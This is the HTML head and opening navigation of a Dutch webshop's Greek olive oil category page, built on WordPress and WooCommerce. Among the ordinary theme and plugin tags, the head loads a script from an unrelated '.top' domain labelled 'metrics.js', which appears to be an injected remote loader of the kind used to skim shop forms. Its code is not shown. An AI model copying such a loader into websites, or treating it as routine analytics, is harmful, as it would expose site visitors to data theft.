

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/page/3/
body_size: 16501
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Griekse olijfolie | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Griekse olijfolie Category feed" href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style-cpt.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product_cat/15"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-cpt-global-17661357045165.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="archive paged tax-product_cat term-griekse-olijfolie term-15 custom-background paged-3 wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
